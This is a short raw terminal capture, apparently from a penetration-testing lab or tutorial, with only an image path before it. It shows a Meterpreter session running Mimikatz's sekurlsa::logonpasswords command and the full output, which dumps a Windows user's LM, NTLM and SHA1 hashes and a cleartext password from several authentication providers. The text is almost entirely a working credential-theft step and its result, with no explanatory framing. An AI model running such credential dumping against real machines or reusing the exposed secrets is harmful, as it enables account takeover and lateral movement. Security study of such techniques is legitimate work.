 meterpreter > kiwi_cmd sekurlsa::logonpasswords
Authentication Id : 0 ; 340993 (00000000:00053401)
Session           : Interactive from 1
User Name         : kevin
Domain            : WIN-U2BJUDT4TS7
Logon Server      : WIN-U2BJUDT4TS7
Logon Time        : 2020/8/20 15:47:53
SID               : S-1-5-21-3449535841-4130044001-2390089280-1000
        msv :
         [00000003] Primary
         * Username : kevin
         * Domain   : WIN-U2BJUDT4TS7
         * LM       : 1319b0fa23c89f2d658eeb5a0d6dbddc
         * NTLM     : 0f0de1776a3bf0f2a29b6f15b6fcba42
         * SHA1     : 49729a4161a1d3c84583f418697c2005ba6a224b
        tspkg :
         * Username : kevin
         * Domain   : WIN-U2BJUDT4TS7
         * Password : qwer123456.
        wdigest :
         * Username : kevin
         * Domain   : WIN-U2BJUDT4TS7
         * Password : qwer123456.
        kerberos :
         * Username : kevin
         * Domain   : WIN-U2BJUDT4TS7
         * Password : qwer123456.
        ssp :
        credman :